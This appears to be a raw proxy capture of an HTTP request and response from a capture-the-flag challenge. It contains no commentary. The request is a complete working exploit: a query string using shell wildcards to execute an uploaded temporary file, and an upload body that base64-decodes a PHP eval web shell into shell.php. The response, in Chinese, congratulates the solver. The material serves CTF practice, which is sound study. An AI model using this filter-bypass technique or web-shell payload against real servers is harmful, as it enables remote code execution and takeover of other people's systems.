 Request
Pretty Raw Hex
\n
1 POST /?NSS=.%09 /???/????????[@-[]HTTP/1.1
2 Host: node1.anna.nssctf.cn:28689
3 Content-Length: 357
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36(KHTML, like Gecko)
Chrome/135.0.0.0Safari/537.36
7 Origin: null
8 Content-Type: multipart/form-data;boundary=----WebKitFormBoundarySJvXArIAg9AcWDV8
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
8,application/signed-exchange;v=b3;q=0.7
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,zh-HK;q=0.8,zh-TW;q=0.7
12 Cookie: PHPSESSID=d4dbec40537e10998ab7c480cac9ec8f
13 Connection: close
14
15 ------WebKitFormBoundarySJvXArIAg9AcWDV8
16 Content-Disposition: form-data; name="file"; filename="1.txt"
17 Content-Type: text/plain
18
19 #!/bin
20 echo "PD9waHAgQGV2YWwoJF9QT1NUWydjbWQnXSk7Pz4="| base64 -d > shell.php
21 ------WebKitFormBoundarySJvXArIAg9AcWDV8
22 Content-Disposition: form-data; name="submit"
23
24 □□
25 ------WebKitFormBoundarySJvXArIAg9AcWDV8--
26
Response
Pretty Raw Hex Render
\n
过啦？好样的，菜鸟